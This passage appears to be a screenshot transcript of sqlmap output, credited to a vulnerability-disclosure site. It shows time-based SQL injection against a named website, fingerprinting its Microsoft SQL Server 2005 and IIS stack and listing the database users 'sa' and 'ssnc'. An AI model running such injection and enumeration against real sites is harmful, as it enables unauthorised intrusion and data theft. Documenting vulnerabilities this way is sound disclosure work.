 sqlmap
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:23:20] [INFO] confirming Microsoft SQL Server
[23:23:31] [INFO] adjusting time delay to 2 seconds due to good response times
[23:23:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[23:23:32] [INFO] fetching database users
[23:23:32] [INFO] fetching number of database users
[23:23:32] [INFO] retrieved: 2
[23:23:38] [INFO] retrieved: sa
[23:24:02] [INFO] retrieved: ssnc
database management system users [2]:
[*] sa
[*] ssnc
[23:24:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.wsxspzx.com'
[*] shutting down at 23:24:51
www.wooyun.org
C:\Python27\sqlmap>